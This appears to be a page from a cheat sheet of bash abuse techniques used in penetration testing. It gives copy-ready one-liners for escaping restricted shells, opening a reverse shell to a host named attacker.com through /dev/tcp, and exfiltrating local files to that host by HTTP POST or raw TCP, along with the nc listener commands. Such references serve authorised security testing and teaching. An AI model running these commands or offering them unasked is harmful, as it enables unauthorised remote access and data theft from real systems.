 .. / bash Star 6,448
Shell Reverse shell File upload File download File write File read Library load SUID Sudo
Shell #
It can be used to break out from restricted environments by spawning an interactive system shell.
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'
File upload
It can exfiltrate files on the network.
(a) Send local file in the body of an HTTP POST request. Run an HTTP service on the attacker box to collect
the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
bash -c 'echo -e "POST / HTTP/0.9\n\n$(<$LFILE)" > /dev/tcp/$RHOST/$RPORT'
(b) Send local file using a TCP connection. Run nc -l -p 12345 > "file_to_save" on the attacker box to collect
the file.
export RHOST=attacker.com
export RPORT=12345
export LFILE=file_to_send
bash -c 'cat $LFILE > /dev/tcp/$RHOST/$RPORT'